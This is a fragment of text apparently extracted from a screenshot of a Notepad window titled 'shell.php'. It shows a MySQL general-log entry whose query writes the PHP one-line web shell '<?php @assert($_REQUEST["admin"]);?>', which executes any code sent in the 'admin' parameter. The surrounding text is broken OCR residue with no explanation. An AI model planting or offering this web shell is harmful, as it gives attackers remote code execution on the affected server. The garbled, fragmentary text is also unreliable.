 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
f8_general_ci' 30 Query SELECT '<?php @assert($_REQUEST["admin"]);?>'
中